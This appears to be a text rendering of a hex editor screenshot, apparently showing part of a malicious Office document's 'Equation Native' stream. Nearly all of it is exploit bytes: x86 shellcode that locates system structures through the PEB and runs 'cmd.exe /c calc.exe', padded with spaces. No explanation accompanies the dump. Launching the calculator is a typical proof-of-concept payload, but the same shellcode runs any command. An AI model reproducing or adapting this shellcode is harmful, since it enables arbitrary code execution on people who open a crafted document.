 0910h: C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\.Äî[.........
0920h: 0A 0A 01 08 5A 5A 33 C0 99 B2 02 C1 E2 08 2B E2 ....ZZ3À™².Áâ.+â
0930h: E8 FF FF FF FF C3 5B 50 64 8B 40 30 8B 40 08 99 èÿÿÿÿÃ[Pd‹@0‹@.™
0940h: B2 03 C1 E2 10 66 BA 12 0C 03 C2 8D 5B 1C 53 FF ².Áâ.fº...Â.[.Sÿ
0950h: E0 63 6D 64 2E 65 78 65 20 2F 63 20 63 61 6C 63 àcmd.exe /c calc
0960h: 2E 65 78 65 20 23 20 20 20 20 20 20 20 20 20 20 .exe #
0970h: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
0980h: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
0990h: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
09A0h: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
09B0h: 20 20 20 20 20 20 20 20 20 25 00 00 00 00 00 00 %......
09C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0A00h: 45 00 71 00 75 00 61 00 74 00 69 00 6F 00 6E 00 E.q.u.a.t.i.o.n.
0A10h: 20 00 4E 00 61 00 74 00 69 00 76 00 65 00 00 00 .N.a.t.i.v.e...